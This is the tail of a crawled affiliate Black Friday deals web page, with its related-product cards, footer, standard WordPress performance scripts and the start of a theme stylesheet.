<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3540 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a><a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/hp-laserjet-pro-m102w-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt=" HP LaserJet Pro M102w Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/117-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/117-430x300.png" alt=" HP LaserJet Pro M102w Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/hp-laserjet-pro-m102w-black-friday/" class="article-title">Best HP LaserJet Pro M102w Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best HP LaserJet Pro M102w Black Friday and Cyber Monday Deals &amp; Sales 2020:With a recommended retail price of € 115, the </p>
		</div>
		<div class="date-published">
			<span class="big">31</span>
			<span class="small">May</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3067 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dell-s718ql-black-friday/">							<img class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=" Dell S718QL Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/478-430x300.png"><noscript><img class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/478-430x300.png" alt=" Dell S718QL Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dell-s718ql-black-friday/" class="article-title">Best Dell S718QL Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best Dell S718QL Black Friday and Cyber Monday Deals &amp; Sales 2020:The Dell S718QL is not really a video projector </p>
		</div>
		<div class="date-published">
			<span class="big">10</span>
			<span class="small">May</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/vivitek-qumi-q38-black-friday/">							<img class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vivitek Qumi Q38 Black Friday " data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/477-430x300.png"><noscript><img class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/477-430x300.png" alt="Vivitek Qumi Q38 Black Friday "></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/vivitek-qumi-q38-black-friday/" class="article-title">Best Vivitek Qumi Q38 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best Vivitek Qumi Q38 Black Friday and Cyber Monday Deals &amp; Sales 2020:The Vivitek Qumi Q38 is a video projector that </p>
		</div>
		<div class="date-published">
			<span class="big">10</span>
			<span class="small">May</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"2fc67a1264","url":"https:\/\/blackfridaydealr.com\/fujitsu-scanner-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769370239 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858
body_size: 8842
content:
html{line-height:1.65;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:border-box}body{margin:0;position:relative}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;overflow:auto}a{background-color:transparent}a,button{-webkit-tap-highlight-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;line-height:1.7em}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.col-desktop-1,.col-desktop-10,.col-desktop-11,.col-desktop-12,.col-desktop-2,.col-desktop-3,.col-desktop-4,.col-desktop-5,.col-desktop-6,.col-desktop-7,.col-desktop-8,.col-desktop-9,.col-tablet-1,.col-tablet-10,.col-tablet-11,.col-tablet-12,.col-tablet-2,.col-tablet-3,.col-tablet-4,.col-tablet-5,.col-tablet-6,.col-tablet-7,.col-tablet-8,.col-tablet-9,.col-small-tablet-1,.col-small-tablet-10,.col-small-tablet-11,.col-small-tablet-12,.col-small-tablet-2,.col-small-tablet-3,.col-small-tablet-4,.col-small-tablet-5,.col-small-tablet-6,.col-small-tablet-7,.col-small-tablet-8,.col-small-tablet-9,.col-mobile-1,.col-mobile-10,.col-mobile-11,.col-mobile-12,.col-mobile-2,.col-mobile-3,.col-mobile-4,.col-mobile-5,.col-mobile-6,.col-mobile-7,.col-mobile-8,.col-mobile-9{position:relative;width:100%;padding-right:15px;padding-left:15px;min-width:0}@media (max-width:479px){.col-mobile-12{flex:0 0 100%;max-width:100%}.col-mobile-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-mobile-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-mobile-9{flex:0 0 75%;max-width:75%}.col-mobile-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-mobile-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-mobile-6{flex:0 0 50%;max-width:50%}.col-mobile-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-mobile-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-mobile-3{flex:0 0 25%;max-width:25%}.col-mobile-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-mobile-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:480px) and (max-width:767px){.col-small-tablet-12{flex:0 0 100%;max-width:100%}.col-small-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-small-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-small-tablet-9{flex:0 0 75%;max-width:75%}.col-small-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-small-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-small-tablet-6{flex:0 0 50%;max-width:50%}.col-small-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-small-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-small-tablet-3{flex:0 0 25%;max-width:25%}.col-small-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-small-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:767px) and (max-width:1023px){.col-tablet-12{flex:0 0 100%;max-width:100%}.col-tablet-11{flex:0 0 